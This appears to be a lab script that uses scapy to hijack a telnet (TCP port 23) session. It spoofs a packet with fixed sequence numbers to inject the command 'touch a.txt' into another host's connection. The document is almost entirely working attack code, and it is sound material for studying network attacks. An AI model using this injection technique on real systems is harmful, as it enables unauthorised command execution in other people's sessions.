 #!/usr/bin/env python3
from scapy.all import *
ip=IP(src="10.9.0.6",dst="10.9.0.5")
tcp=TCP(sport=44294,dport=23,flags="PA",seq=1490632150,ack=827483017)
data="touch a.txt\r"
pkt=ip/tcp/data
ls(pkt)
send(pkt,verbose=0)
~